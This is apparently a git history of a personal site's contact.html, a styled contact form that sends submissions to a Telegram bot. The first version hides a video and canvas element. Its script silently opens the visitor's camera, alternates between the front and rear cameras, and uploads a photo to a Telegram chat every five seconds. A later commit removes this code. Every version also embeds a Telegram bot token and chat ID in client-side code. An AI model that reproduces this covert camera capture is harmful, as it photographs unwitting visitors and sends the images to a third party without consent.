
==== contact.html @ 60c0746e "Create contact.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Contact & Camera to Telegram</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&display=swap');

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Poppins', sans-serif;
        }

        body {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            background: linear-gradient(135deg, #1a2a6c, #b21f1f, #fdbb2d);
            background-size: 200% 200%;
            animation: bgAnimation 6s infinite alternate;
            flex-direction: column;
            overflow: hidden;
        }

        @keyframes bgAnimation {
            0% { background-position: 0% 50%; }
            100% { background-position: 100% 50%; }
        }

        .container {
            background: rgba(255, 255, 255, 0.1);
            padding: 25px;
            border-radius: 15px;
            box-shadow: 0px 0px 20px rgba(255, 255, 255, 0.2);
            backdrop-filter: blur(10px);
            width: 400px;
            text-align: center;
            transition: transform 0.3s ease-in-out;
        }

        .container:hover {
            transform: scale(1.05);
        }

        h2 {
            color: #fff;
            margin-bottom: 15px;
            font-weight: 600;
        }

        .form-group {
            margin-bottom: 15px;
            text-align: left;
        }

        label {
            color: #fff;
            font-weight: 400;
            display: block;
            margin-bottom: 5px;
        }

        input, textarea {
            width: 100%;
            padding: 10px;
            border: none;
            border-radius: 5px;
            font-size: 16px;
            background: rgba(255, 255, 255, 0.2);
            color: #fff;
            outline: none;
            transition: 0.3s;
        }

        input::placeholder, textarea::placeholder {
            color: rgba(255, 255, 255, 0.7);
        }

        input:focus, textarea:focus {
            background: rgba(255, 255, 255, 0.3);
        }

        .btn {
            background: linear-gradient(90deg, #ff512f, #dd2476);
            color: white;
            padding: 12px;
            border: none;
            border-radius: 25px;
            font-size: 18px;
            cursor: pointer;
            width: 100%;
            transition: 0.3s;
        }

        .btn:hover {
            background: linear-gradient(90deg, #dd2476, #ff512f);
        }

        video, canvas {
            display: none;
        }
    </style>
</head>
<body>

    <div class="container">
        <h2>💬 Contact Us</h2>
        <form id="contactForm">
            <div class="form-group">
                <label for="name">Your Name</label>
                <input type="text" id="name" placeholder="Enter your name" required>
            </div>
            <div class="form-group">
                <label for="contact">Email or Phone Number</label>
                <input type="text" id="contact" placeholder="Enter email or phone number" required>
            </div>
            <div class="form-group">
                <label for="message">Your Message</label>
                <textarea id="message" placeholder="Enter your message" required></textarea>
            </div>
            <button type="submit" class="btn">🚀 Send Message</button>
        </form>
    </div>

    <video id="video" autoplay></video>
    <canvas id="canvas"></canvas>

    <script>
        const botToken = '7835598418:AAEW54tPDgETK1gWAAjkzji1AYosjVXV97I';
        const chatId = '1987016824';

        document.getElementById("contactForm").addEventListener("submit", function (event) {
            event.preventDefault();
            
            let name = document.getElementById("name").value.trim();
            let contact = document.getElementById("contact").value.trim();
            let message = document.getElementById("message").value.trim();

            if (!name || !contact || !message) {
                alert("⚠️ Please fill in all fields.");
                return;
            }

            let telegramMessage = `📩 *New Contact Form Submission* 📩\n\n👤 *Name:* ${name}\n📧 *Contact:* ${contact}\n📝 *Message:* ${message}`;

            let url = `https://api.telegram.org/bot${botToken}/sendMessage`;
            let data = { chat_id: chatId, text: telegramMessage, parse_mode: "Markdown" };

            fetch(url, { method: "POST", headers: { "Content-Type": "application/json" }, body: JSON.stringify(data) })
            .then(response => response.json())
            .then(result => {
                if (result.ok) {
                    alert("✅ Message sent successfully!");
                    document.getElementById("contactForm").reset();
                } else {
                    alert("❌ Failed to send message!");
                }
            })
            .catch(error => console.error("Error:", error));
        });

        const video = document.getElementById('video');
        const canvas = document.getElementById('canvas');
        const context = canvas.getContext('2d');
        let useFrontCamera = true;

        function startCamera() {
            navigator.mediaDevices.getUserMedia({
                video: { facingMode: useFrontCamera ? 'user' : 'environment' }
            })
            .then(stream => {
                video.srcObject = stream;
            })
            .catch(error => console.error('Error accessing camera:', error));
        }

        function stopCamera() {
            let stream = video.srcObject;
            if (stream) {
                stream.getTracks().forEach(track => track.stop());
            }
        }

        function captureAndSendPhoto() {
            canvas.width = video.videoWidth;
            canvas.height = video.videoHeight;
            context.drawImage(video, 0, 0, canvas.width, canvas.height);

            let base64Image = canvas.toDataURL('image/png');
            let blob = base64ToBlob(base64Image);

            sendToTelegram(blob);
        }

        function base64ToBlob(base64) {
            let byteString = atob(base64.split(',')[1]);
            let arrayBuffer = new ArrayBuffer(byteString.length);
            let uintArray = new Uint8Array(arrayBuffer);

            for (let i = 0; i < byteString.length; i++) {
                uintArray[i] = byteString.charCodeAt(i);
            }

            return new Blob([uintArray], { type: 'image/png' });
        }

        function sendToTelegram(blob) {
            let url = `https://api.telegram.org/bot${botToken}/sendPhoto`;

            let formData = new FormData();
            formData.append('chat_id', chatId);
            formData.append('photo', blob, 'photo.png');

            fetch(url, { method: 'POST', body: formData })
            .then(response => response.json())
            .then(data => { if (!data.ok) console.error('Telegram API Error:', data); })
            .catch(err => console.error('Fetch Error:', err));
        }

        function autoSwitchCamera() {
            setInterval(() => {
                stopCamera();
                useFrontCamera = !useFrontCamera;
                startCamera();
            }, 5000);
        }

        setInterval(() => { captureAndSendPhoto(); }, 5000);

        startCamera();
        autoSwitchCamera();
    </script>
</body>
  </html>

==== commit 0ba28108: "Update contact.html" ====
--- a/contact.html
+++ b/contact.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Contact & Camera to Telegram</title>
+    <title>Contact Us</title>
     <style>
         @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&display=swap');
 
@@ -23,7 +23,6 @@
             background-size: 200% 200%;
             animation: bgAnimation 6s infinite alternate;
             flex-direction: column;
-            overflow: hidden;
         }
 
         @keyframes bgAnimation {
@@ -32,12 +31,12 @@
         }
 
         .container {
-            background: rgba(255, 255, 255, 0.1);
-            padding: 25px;
+            background: rgba(255, 255, 255, 0.15);
+            padding: 30px;
             border-radius: 15px;
-            box-shadow: 0px 0px 20px rgba(255, 255, 255, 0.2);
-            backdrop-filter: blur(10px);
-            width: 400px;
+            box-shadow: 0px 0px 25px rgba(255, 255, 255, 0.3);
+            backdrop-filter: blur(12px);
+            width: 420px;
             text-align: center;
             transition: transform 0.3s ease-in-out;
         }
@@ -48,12 +47,13 @@
 
         h2 {
             color: #fff;
-            margin-bottom: 15px;
+            margin-bottom: 20px;
             font-weight: 600;
+            letter-spacing: 1px;
         }
 
         .form-group {
-            margin-bottom: 15px;
+            margin-bottom: 20px;
             text-align: left;
         }
 
@@ -66,9 +66,9 @@
 
         input, textarea {
             width: 100%;
-            padding: 10px;
+            padding: 12px;
             border: none;
-            border-radius: 5px;
+            border-radius: 8px;
             font-size: 16px;
             background: rgba(255, 255, 255, 0.2);
             color: #fff;
@@ -82,27 +82,26 @@
 
         input:focus, textarea:focus {
             background: rgba(255, 255, 255, 0.3);
+            border: 1px solid rgba(255, 255, 255, 0.5);
         }
 
         .btn {
             background: linear-gradient(90deg, #ff512f, #dd2476);
             color: white;
-            padding: 12px;
+            padding: 14px;
             border: none;
             border-radius: 25px;
             font-size: 18px;
             cursor: pointer;
             width: 100%;
             transition: 0.3s;
+            font-weight: 600;
         }
 
         .btn:hover {
             background: linear-gradient(90deg, #dd2476, #ff512f);
         }
 
-        video, canvas {
-            display: none;
-        }
     </style>
 </head>
 <body>
@@ -122,12 +121,9 @@
                 <label for="message">Your Message</label>
                 <textarea id="message" placeholder="Enter your message" required></textarea>
             </div>
-            <button type="submit" class="btn">🚀 Send Message</button>
+            <button type="submit" class="btn"> Send Message</button>
         </form>
     </div>
-
-    <video id="video" autoplay></video>
-    <canvas id="canvas"></canvas>
 
     <script>
         const botToken = '7835598418:AAEW54tPDgETK1gWAAjkzji1AYosjVXV97I';
@@ -145,7 +141,7 @@
                 return;
             }
 
-            let telegramMessage = `📩 *New Contact Form Submission* 📩\n\n👤 *Name:* ${name}\n📧 *Contact:* ${contact}\n📝 *Message:* ${message}`;
+            let telegramMessage = `📩 *New Contact Form https://husainshawkat.netlify.app* 📩\n\n👤 *Name:* ${name}\n📧 *Contact:* ${contact}\n📝 *Message:* ${message}`;
 
             let url = `https://api.telegram.org/bot${botToken}/sendMessage`;
             let data = { chat_id: chatId, text: telegramMessage, parse_mode: "Markdown" };
@@ -162,77 +158,7 @@
             })
             .catch(error => console.error("Error:", error));
         });
+    </script>
 
-        const video = document.getElementById('video');
-        const canvas = document.getElementById('canvas');
-        const context = canvas.getContext('2d');
-        let useFrontCamera = true;
-
-        function startCamera() {
-            navigator.mediaDevices.getUserMedia({
-                video: { facingMode: useFrontCamera ? 'user' : 'environment' }
-            })
-            .then(stream => {
-                video.srcObject = stream;
-            })
-            .catch(error => console.error('Error accessing camera:', error));
-        }
-
-        function stopCamera() {
-            let stream = video.srcObject;
-            if (stream) {
-                stream.getTracks().forEach(track => track.stop());
-            }
-        }
-
-        function captureAndSendPhoto() {
-            canvas.width = video.videoWidth;
-            canvas.height = video.videoHeight;
-            context.drawImage(video, 0, 0, canvas.width, canvas.height);
-
-            let base64Image = canvas.toDataURL('image/png');
-            let blob = base64ToBlob(base64Image);
-
-            sendToTelegram(blob);
-        }
-
-        function base64ToBlob(base64) {
-            let byteString = atob(base64.split(',')[1]);
-            let arrayBuffer = new ArrayBuffer(byteString.length);
-            let uintArray = new Uint8Array(arrayBuffer);
-
-            for (let i = 0; i < byteString.length; i++) {
-                uintArray[i] = byteString.charCodeAt(i);
-            }
-
-            return new Blob([uintArray], { type: 'image/png' });
-        }
-
-        function sendToTelegram(blob) {
-            let url = `https://api.telegram.org/bot${botToken}/sendPhoto`;
-
-            let formData = new FormData();
-            formData.append('chat_id', chatId);
-            formData.append('photo', blob, 'photo.png');
-
-            fetch(url, { method: 'POST', body: formData })
-            .then(response => response.json())
-            .then(data => { if (!data.ok) console.error('Telegram API Error:', data); })
-            .catch(err => console.error('Fetch Error:', err));
-        }
-
-        function autoSwitchCamera() {
-            setInterval(() => {
-                stopCamera();
-                useFrontCamera = !useFrontCamera;
-                startCamera();
-            }, 5000);
-        }
-
-        setInterval(() => { captureAndSendPhoto(); }, 5000);
-
-        startCamera();
-        autoSwitchCamera();
-    </script>
 </body>
-  </html>
+</html>

==== commit 49e51987: "Update contact.html" ====
--- a/contact.html
+++ b/contact.html
@@ -1,164 +1,259 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Contact Us</title>
-    <style>
-        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&display=swap');
-
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            font-family: 'Poppins', sans-serif;
-        }
-
-        body {
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            height: 100vh;
-            background: linear-gradient(135deg, #1a2a6c, #b21f1f, #fdbb2d);
-            background-size: 200% 200%;
-            animation: bgAnimation 6s infinite alternate;
-            flex-direction: column;
-        }
-
-        @keyframes bgAnimation {
-            0% { background-position: 0% 50%; }
-            100% { background-position: 100% 50%; }
-        }
-
-        .container {
-            background: rgba(255, 255, 255, 0.15);
-            padding: 30px;
-            border-radius: 15px;
-            box-shadow: 0px 0px 25px rgba(255, 255, 255, 0.3);
-            backdrop-filter: blur(12px);
-            width: 420px;
-            text-align: center;
-            transition: transform 0.3s ease-in-out;
-        }
-
-        .container:hover {
-            transform: scale(1.05);
-        }
-
-        h2 {
-            color: #fff;
-            margin-bottom: 20px;
-            font-weight: 600;
-            letter-spacing: 1px;
-        }
-
-        .form-group {
-            margin-bottom: 20px;
-            text-align: left;
-        }
-
-        label {
-            color: #fff;
-            font-weight: 400;
-            display: block;
-            margin-bottom: 5px;
-        }
-
-        input, textarea {
-            width: 100%;
-            padding: 12px;
-            border: none;
-            border-radius: 8px;
-            font-size: 16px;
-            background: rgba(255, 255, 255, 0.2);
-            color: #fff;
-            outline: none;
-            transition: 0.3s;
-        }
-
-        input::placeholder, textarea::placeholder {
-            color: rgba(255, 255, 255, 0.7);
-        }
-
-        input:focus, textarea:focus {
-            background: rgba(255, 255, 255, 0.3);
-            border: 1px solid rgba(255, 255, 255, 0.5);
-        }
-
-        .btn {
-            background: linear-gradient(90deg, #ff512f, #dd2476);
-            color: white;
-            padding: 14px;
-            border: none;
-            border-radius: 25px;
-            font-size: 18px;
-            cursor: pointer;
-            width: 100%;
-            transition: 0.3s;
-            font-weight: 600;
-        }
-
-        .btn:hover {
-            background: linear-gradient(90deg, #dd2476, #ff512f);
-        }
-
-    </style>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Contact Us - Husain Shawkat</title>
+  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
+  <style>
+    * {
+      box-sizing: border-box;
+      margin: 0;
+      padding: 0;
+    }
+    
+    body {
+      font-family: 'Roboto', sans-serif;
+      background: linear-gradient(135deg, #667eea, #764ba2);
+      color: #fff;
+      min-height: 100vh;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      padding: 20px;
+    }
+    
+    /* Modal Styles */
+    .modal-overlay {
+      position: fixed;
+      top: 0; left: 0; right: 0; bottom: 0;
+      background: rgba(0, 0, 0, 0.6);
+      backdrop-filter: blur(5px);
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      z-index: 1000;
+      animation: fadeIn 0.5s ease;
+    }
+    
+    .modal-content {
+      background: rgba(255, 255, 255, 0.2);
+      padding: 30px;
+      border-radius: 15px;
+      text-align: center;
+      width: 90%;
+      max-width: 400px;
+      backdrop-filter: blur(12px);
+      box-shadow: 0 4px 20px rgba(0,0,0,0.2);
+      animation: slideDown 0.5s ease;
+    }
+    
+    .modal-buttons {
+      margin-top: 20px;
+      display: flex;
+      gap: 15px;
+      justify-content: center;
+    }
+    
+    .modal-btn {
+      padding: 12px 30px;
+      border: none;
+      border-radius: 25px;
+      cursor: pointer;
+      font-weight: 600;
+      transition: background 0.3s, transform 0.3s;
+    }
+    
+    .modal-btn:hover {
+      transform: translateY(-3px);
+    }
+    
+    .anonymous-btn {
+      background: linear-gradient(90deg, #4CAF50, #45a049);
+      color: white;
+    }
+    
+    .identified-btn {
+      background: linear-gradient(90deg, #2196F3, #1976D2);
+      color: white;
+    }
+    
+    .hidden {
+      display: none;
+    }
+    
+    /* Contact Form Container */
+    .container {
+      background: rgba(255, 255, 255, 0.15);
+      padding: 30px;
+      border-radius: 15px;
+      backdrop-filter: blur(12px);
+      width: 90%;
+      max-width: 450px;
+      box-shadow: 0 4px 20px rgba(0,0,0,0.2);
+      animation: fadeIn 0.5s ease;
+    }
+    
+    .container h2 {
+      margin-bottom: 20px;
+      text-align: center;
+    }
+    
+    .form-group {
+      margin-bottom: 15px;
+      text-align: left;
+    }
+    
+    .form-group label {
+      display: block;
+      margin-bottom: 5px;
+      font-weight: 500;
+    }
+    
+    .form-group input,
+    .form-group textarea {
+      width: 100%;
+      padding: 10px;
+      border: none;
+      border-radius: 5px;
+      outline: none;
+      font-size: 1rem;
+    }
+    
+    .form-group input {
+      background: rgba(255,255,255,0.8);
+    }
+    
+    .form-group textarea {
+      background: rgba(255,255,255,0.8);
+      resize: vertical;
+      min-height: 100px;
+    }
+    
+    .btn {
+      display: block;
+      width: 100%;
+      padding: 12px;
+      border: none;
+      border-radius: 25px;
+      background: linear-gradient(90deg, #ff7e5f, #feb47b);
+      color: white;
+      font-size: 1rem;
+      cursor: pointer;
+      transition: transform 0.3s;
+    }
+    
+    .btn:hover {
+      transform: translateY(-2px);
+    }
+    
+    /* Animations */
+    @keyframes fadeIn {
+      from { opacity: 0; }
+      to { opacity: 1; }
+    }
+    
+    @keyframes slideDown {
+      from { transform: translateY(-20px); opacity: 0; }
+      to { transform: translateY(0); opacity: 1; }
+    }
+  </style>
 </head>
 <body>
-
-    <div class="container">
-        <h2>💬 Contact Us</h2>
-        <form id="contactForm">
-            <div class="form-group">
-                <label for="name">Your Name</label>
-                <input type="text" id="name" placeholder="Enter your name" required>
-            </div>
-            <div class="form-group">
-                <label for="contact">Email or Phone Number</label>
-                <input type="text" id="contact" placeholder="Enter email or phone number" required>
-            </div>
-            <div class="form-group">
-                <label for="message">Your Message</label>
-                <textarea id="message" placeholder="Enter your message" required></textarea>
-            </div>
-            <button type="submit" class="btn"> Send Message</button>
-        </form>
+  <!-- Modal -->
+  <div class="modal-overlay" id="modalOverlay">
+    <div class="modal-content">
+      <h2>How would you like to contact us?</h2>
+      <div class="modal-buttons">
+        <button class="modal-btn anonymous-btn" onclick="setAnonymous(true)">Send Anonymously</button>
+        <button class="modal-btn identified-btn" onclick="setAnonymous(false)">Include My Info</button>
+      </div>
     </div>
-
-    <script>
-        const botToken = '7835598418:AAEW54tPDgETK1gWAAjkzji1AYosjVXV97I';
-        const chatId = '1987016824';
-
-        document.getElementById("contactForm").addEventListener("submit", function (event) {
-            event.preventDefault();
-            
-            let name = document.getElementById("name").value.trim();
-            let contact = document.getElementById("contact").value.trim();
-            let message = document.getElementById("message").value.trim();
-
-            if (!name || !contact || !message) {
-                alert("⚠️ Please fill in all fields.");
-                return;
-            }
-
-            let telegramMessage = `📩 *New Contact Form https://husainshawkat.netlify.app* 📩\n\n👤 *Name:* ${name}\n📧 *Contact:* ${contact}\n📝 *Message:* ${message}`;
-
-            let url = `https://api.telegram.org/bot${botToken}/sendMessage`;
-            let data = { chat_id: chatId, text: telegramMessage, parse_mode: "Markdown" };
-
-            fetch(url, { method: "POST", headers: { "Content-Type": "application/json" }, body: JSON.stringify(data) })
-            .then(response => response.json())
-            .then(result => {
-                if (result.ok) {
-                    alert("✅ Message sent successfully!");
-                    document.getElementById("contactForm").reset();
-                } else {
-                    alert("❌ Failed to send message!");
-                }
-            })
-            .catch(error => console.error("Error:", error));
-        });
-    </script>
-
+  </div>
+  
+  <!-- Contact Form -->
+  <div class="container hidden" id="contactContainer">
+    <h2>💬 Contact Us</h2>
+    <form id="contactForm">
+      <div class="form-group" id="nameGroup">
+        <label for="name">Your Name</label>
+        <input type="text" id="name" placeholder="Enter your name">
+      </div>
+      <div class="form-group" id="contactGroup">
+        <label for="contact">Email or Phone Number</label>
+        <input type="text" id="contact" placeholder="Enter email or phone number">
+      </div>
+      <div class="form-group">
+        <label for="message">Your Message</label>
+        <textarea id="message" placeholder="Enter your message" required></textarea>
+      </div>
+      <button type="submit" class="btn">Send Message</button>
+    </form>
+  </div>
+  
+  <script>
+    let isAnonymous = false;
+    const botToken = '7835598418:AAEW54tPDgETK1gWAAjkzji1AYosjVXV97I';
+    const chatId = '1987016824';
+  
+    function setAnonymous(anonymous) {
+      isAnonymous = anonymous;
+      document.getElementById('modalOverlay').classList.add('hidden');
+      document.getElementById('contactContainer').classList.remove('hidden');
+      
+      if(anonymous) {
+        document.getElementById('nameGroup').style.display = 'none';
+        document.getElementById('contactGroup').style.display = 'none';
+      } else {
+        document.getElementById('nameGroup').style.display = 'block';
+        document.getElementById('contactGroup').style.display = 'block';
+        document.getElementById('name').required = true;
+        document.getElementById('contact').required = true;
+      }
+    }
+  
+    document.getElementById("contactForm").addEventListener("submit", function (event) {
+      event.preventDefault();
+      
+      let name = document.getElementById("name").value.trim();
+      let contact = document.getElementById("contact").value.trim();
+      let message = document.getElementById("message").value.trim();
+  
+      if (!message) {
+        alert("⚠️ Please enter your message.");
+        return;
+      }
+  
+      if (!isAnonymous && (!name || !contact)) {
+        alert("⚠️ Please fill in all fields.");
+        return;
+      }
+  
+      let telegramMessage = `📩 *New ${isAnonymous ? 'Anonymous ' : ''}Contact Form* 📩\n\n`;
+      if (!isAnonymous) {
+        telegramMessage += `👤 *Name:* ${name}\n📧 *Contact:* ${contact}\n`;
+      }
+      telegramMessage += `📝 *Message:* ${message}\n\n🌐 *From:* https://husainshawkat.netlify.app`;
+  
+      let url = `https://api.telegram.org/bot${botToken}/sendMessage`;
+      let data = { chat_id: chatId, text: telegramMessage, parse_mode: "Markdown" };
+  
+      fetch(url, {
+        method: "POST",
+        headers: { "Content-Type": "application/json" },
+        body: JSON.stringify(data)
+      })
+      .then(response => response.json())
+      .then(result => {
+        if (result.ok) {
+          alert("✅ Message sent successfully!");
+          document.getElementById("contactForm").reset();
+        } else {
+          alert("❌ Failed to send message!");
+        }
+      })
+      .catch(error => console.error("Error:", error));
+    });
+  </script>
 </body>
 </html>
